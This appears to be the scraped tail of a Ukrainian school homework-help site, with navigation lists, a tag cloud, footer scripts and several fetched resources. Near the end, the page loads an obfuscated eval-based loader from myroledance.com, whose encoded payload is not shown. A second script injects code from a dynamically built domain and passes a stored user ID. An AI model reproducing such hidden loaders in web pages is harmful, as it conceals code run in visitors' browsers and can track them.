 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit9klas/">Твори з зарубіжної літератури для 9 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit8klas/">Твори з зарубіжної літератури для 8 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit7klas/">Твори з зарубіжної літератури для 7 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit6klas/">Твори з зарубіжної літератури для 6 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit5klas/">Твори з зарубіжної літератури для 5 класу</a></li>
</ul>
</div>
<div>&nbsp;</div>
<h2 class="widget-title">Твори з української літератури</h2>
<ul>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit11klas/">Твори з української літератури для 11 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit10klas/">Твори з української літератури для 10 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit9klas/">Твори з української літератури для 9 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit8klas/">Твори з української літератури для 8 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit7klas/">Твори з української літератури для 7 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit6klas/">Твори з української літератури для 6 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit5klas/">Твори з української літератури для 5 класу</a></li>
</ul>
<div>&nbsp;</div>
<h2 class="widget-title">Твори з української мови</h2>
<ul>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova11klas/">Твори з української мови для 11 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova10klas/">Твори з української мови для 10 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova9klas/">Твори з української мови для 9 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova8klas/">Твори з української мови для 8 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova7klas/">Твори з української мови для 7 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova6klas/">Твори з української мови для 6 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova5klas/">Твори з української мови для 5 класу</a></li>
</ul>


    

    



</div></div>

</div></div>

</div>
<!--dle_spoiler--><div class="title_spoiler"><a href="javascript:ShowOrHide('sp03dccc786e9e30cd2165cb8d0ac2a8a6')"><img id="image-sp03dccc786e9e30cd2165cb8d0ac2a8a6" style="vertical-align: middle;border: none;" alt="" src="" /></a>&nbsp;<a href="javascript:ShowOrHide('sp03dccc786e9e30cd2165cb8d0ac2a8a6')"></a></div><div id="sp03dccc786e9e30cd2165cb8d0ac2a8a6" class="text_spoiler" style="display:none;"><!--spoiler_text-->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt88F9" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt88F9").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


<!--spoiler_text_end--></div><!--/dle_spoiler--></p>
<footer class="footer">

<div class="tagcloud"><span class="clouds_medium"><a href="https://vchys.com.ua/tags/10+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 103">10 клас</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/11+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 58">11 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/2+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 29">2 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/3+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 42">3 клас</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/4+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 60">4 клас</a></span> <span class="clouds_medium"><a href="https://vchys.com.ua/tags/5+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 104">5 клас</a></span> <span class="clouds_medium"><a href="https://vchys.com.ua/tags/6+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 109">6 клас</a></span> <span class="clouds_large"><a href="https://vchys.com.ua/tags/7+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 158">7 клас</a></span> <span class="clouds_xlarge"><a href="https://vchys.com.ua/tags/8+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 164">8 клас</a></span> <span class="clouds_large"><a href="https://vchys.com.ua/tags/9+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 141">9 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%86%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Знайдено публікацій: 36">Інформатика</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%86%D1%81%D1%82%D0%BE%D1%80%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/" title="Знайдено публікацій: 20">Історія України</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%90.%D0%93.+%D0%9C%D0%B5%D1%80%D0%B7%D0%BB%D1%8F%D0%BA/" title="Знайдено публікацій: 59">А.Г. Мерзляк</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%90.%D0%9C.+%D0%9D%D0%B5%D1%81%D0%B2%D1%96%D1%82/" title="Знайдено публікацій: 37">А.М. Несвіт</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%90%D0%BB%D0%B3%D0%B5%D0%B1%D1%80%D0%B0/" title="Знайдено публікацій: 76">Алгебра</a></span> <span class="clouds_large"><a href="https://vchys.com.ua/tags/%D0%90%D0%BD%D0%B3%D0%BB%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 145">Англійська мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%90%D0%BD%D0%B3%D0%BB%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0+5+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 26">Англійська мова 5 клас</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%91%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%8F/" title="Знайдено публікацій: 85">Біологія</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%91%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%8F+8+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 21">Біологія 8 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%92.%D0%91.+%D0%9F%D0%BE%D0%BB%D0%BE%D0%BD%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Знайдено публікацій: 53">В.Б. Полонський</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%92.%D0%93.+%D0%91%D0%B5%D0%B2%D0%B7/" title="Знайдено публікацій: 21">В.Г. Бевз</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%93.%D0%9F.+%D0%91%D0%B5%D0%B2%D0%B7/" title="Знайдено публікацій: 21">Г.П. Бевз</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%93%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D1%96%D1%8F/" title="Знайдено публікацій: 52">Географія</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%93%D0%B5%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D1%96%D1%8F/" title="Знайдено публікацій: 62">Геометрія</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%94%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82+9+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 62">Диктант 9 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9C.%D0%A1.+%D0%AF%D0%BA%D1%96%D1%80/" title="Знайдено публікацій: 50">М.С. Якір</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%9C%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Знайдено публікацій: 63">Математика</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%9D%D1%96%D0%BC%D0%B5%D1%86%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 66">Німецька мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9E.%D0%92.+%D0%A2%D0%B0%D0%B3%D0%BB%D1%96%D0%BD%D0%B0/" title="Знайдено публікацій: 22">О.В. Тагліна</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%9E.%D0%94.+%D0%9A%D0%B0%D1%80%D0%BF%E2%80%99%D1%8E%D0%BA/" title="Знайдено публікацій: 56">О.Д. Карп’юк</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9E.%D0%A1.+%D0%86%D1%81%D1%82%D0%B5%D1%80/" title="Знайдено публікацій: 22">О.С. Істер</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%BE%D0%B7%D0%BD%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D0%BE/" title="Знайдено публікацій: 19">Природознавство</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A0%D0%BE%D1%81%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 50">Російська мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A1.%D0%86.+%D0%A1%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 35">С.І. Сотникова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A1.%D0%92.+%D0%9C%D1%8F%D1%81%D0%BE%D1%94%D0%B4%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 20">С.В. Мясоєдова</a></span> <span class="clouds_medium"><a href="https://vchys.com.ua/tags/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 100">Українська мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A4.%D0%AF.+%D0%91%D0%BE%D0%B6%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 23">Ф.Я. Божинова</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%A4%D1%96%D0%B7%D0%B8%D0%BA%D0%B0/" title="Знайдено публікацій: 67">Фізика</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A5%D1%96%D0%BC%D1%96%D1%8F/" title="Знайдено публікацій: 53">Хімія</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%AE.%D0%9C.+%D0%A0%D0%B0%D0%B1%D1%96%D0%BD%D0%BE%D0%B2%D0%B8%D1%87/" title="Знайдено публікацій: 19">Ю.М. Рабінович</a></span><div class="tags_more"><a href="https://vchys.com.ua/tags/">Показати всі теги</a></div></div> 
<div class="footer-info">
<div class="kd-container">
<div class="kd-row">








</div></div></div>
    
<div class="copyright">
<div class="kd-container">
<div class="kd-row clearfix">
<div class="kd-col">
<div class="copyright-text">© Copyright &copy; 2011,2012,2013,2014,2015,2016,2017,2018,2019,2020,2021,2022 # - Решебники онлайн. <a href="https://vchys.com.ua/karta-sayta/">Карта сайта</a>
</div>

</div></div></div></div>
    
<div class="btn-back-to-top"></div>
    
</footer>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Vchys';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;19"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="/templates/Vchys/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/templates/Vchys/js/masonry.min.js"></script>
<script type="text/javascript" src="/templates/Vchys/js/scripts.js"></script>
<script src="/templates/Vchys/js/gdz1.js"></script>
 <script src="/templates/Vchys/js/gdz2.js"></script>
 
<script type="text/javascript">
$(document).ready(function () {
    $('.sub > a').click(function(){
      $('.sub ul').slideUp();
       if ($(this).next().is(":visible")){
           $(this).next().slideUp();
       } else {
       $(this).next().slideToggle();
       }
      return false;
    });
       $('.mini-menu > ul > li > a').click(function(){
	   $('.mini-menu > ul > li > a, .sub a').removeClass('active');
	   $(this).addClass('active');
	}),
       $('.sub ul li a').click(function(){
	   $('.sub ul li a').removeClass('active');
	   $(this).addClass('active');
	});
});
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=148873'></script>

<script type='text/javascript' data-cfasync='false'>
  let eed7681c67_cnt = 0;
  let eed7681c67_interval = setInterval(function(){
    if (typeof eed7681c67_country !== 'undefined') {
      clearInterval(eed7681c67_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eed7681c67_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eed7681c67_domain + '/' + eed7681c67_path + '/' + eed7681c67_file + '.js?24808&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eed7681c67_cnt += 1;
      if (eed7681c67_cnt >= 60) {
        clearInterval(eed7681c67_interval);
      }
    }
  }, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iK-4JZzWE2KL0C7qOv9r-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768770940681');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vchys.com.ua/templates/Vchys/css/sharestyle.css
body_size: 374
content:
/* РЎС‚РёР»Рё РґР»СЏ РѕС„РѕСЂРјР»РµРЅРёСЏ РґРµРјРѕ-СЃС‚СЂР°РЅРёС†С‹ */

body {
	display: block;
	width: 100%;
	margin: 0 auto;
	padding: 0;
	border: 0;
	font-family: Arial, Helvetica, sans-serif;
	color: #444;
	background: #FBFBFB;
}

header {
	display: block;
	width: 100%;
	height: 100px;
	margin: 0 auto;
}

.wrapper {
	display: block;
	width: 100%;
	margin: 0 auto;
}

article {
	display: block;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}

/* РЎС‚РёР»Рё РґР»СЏ РѕС„РѕСЂРјР»РµРЅРёСЏ РєРЅРѕРїРѕРє РїРѕРґРµР»РёС‚СЊСЃСЏ */

#share {
	width: 100%;
	border: 1px solid #eaeaea;
	margin: 0 auto;
	background: #fff;
	text-align: center;
}

.like {
	font-size: 16px;
	font-weight: 100%;
	line-height: 50px;
}

.push {
	display: inline-block;
	width: 17%;
	min-width: 100px;
	line-height: 40px;
	margin: 5px 2px 20px 2px;
	font-size: 15px;
	text-align: center;
	color: #fff;
	cursor: pointer;
}

.facebook {background-color: #3b5998;}
.facebook:hover {background-color: #2d4373; color: #fff;}

.google {background-color: #dd4b39;}
.google:hover {background-color: #c23321; color: #fff;}

.twitter {background-color: #55acee;}
.twitter:hover {background-color: #2795e9; color: #fff;}

.vkontakte {background-color: #587ea3;}
.vkontakte:hover {background-color: #466482; color: #fff;}

.ok {background-color: #ee8208;}
.ok:hover {background-color: #ee7808; color: #fff;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=148873
body_size: 1594
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"ABvPtOIHG",48,6,58))